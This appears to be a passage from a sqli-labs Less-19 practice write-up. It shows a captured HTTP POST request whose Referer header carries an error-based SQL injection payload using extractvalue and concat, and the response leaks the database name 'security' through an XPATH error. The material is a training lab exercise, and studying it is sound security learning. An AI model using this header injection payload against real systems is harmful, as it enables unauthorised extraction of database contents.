 POST /Less-19/ HTTP/1.1
Host: sqli-labs-master
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101
Firefox/96.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://sqli-labs-master
Connection: close
Referer: ' or extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1' ='1
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Usernam
Passwo
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' or extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1' ='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN